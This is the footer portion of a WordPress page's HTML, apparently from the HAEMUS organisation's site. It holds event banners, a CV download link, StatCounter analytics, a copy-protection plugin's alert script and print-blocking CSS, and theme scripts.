<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69728c7e9d98f
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>